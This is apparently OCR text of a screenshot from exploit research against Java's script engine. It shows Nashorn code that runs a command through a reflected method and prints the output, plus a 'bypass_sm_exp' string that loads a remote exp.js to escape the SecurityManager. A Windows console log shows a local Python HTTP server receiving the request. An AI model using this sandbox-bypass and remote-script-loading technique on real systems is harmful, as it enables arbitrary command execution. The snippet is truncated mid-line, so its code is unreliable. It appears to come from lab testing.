 "var input = start.invoke(null,cmd,null,null,null,false).getInputStream();" +
"var reader = new java.io.Buffered
"var stringBuilder = new java.lang
"var line = null;" +
"while((line = reader.readLine())!
"stringBuilder.append(line);" +
"stringBuilder.append('\\r\\n');"+
"}" +
"stringBuilder.toString();" +
"print(stringBuilder)";
bypass_sm_exp = "load('http://127.0.0.1/ex
try {
engine.eval(bypass_sm_exp);
} catch (ScriptException e) {
命令提示符 - python  -m http.server 80
Microsoft Windows [版本 10.0.19042.1415]
(c) Microsoft Corporation。保留所有权利。
C:\Users\MSI>python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:127.0.0.1 - - [11/Jan/2022 15:25:15] code 404, message File not found
::ffff:127.0.0.1 - - [11/Jan/2022 15:25:15] "GET /exp.js HTTP/1.1" 404 -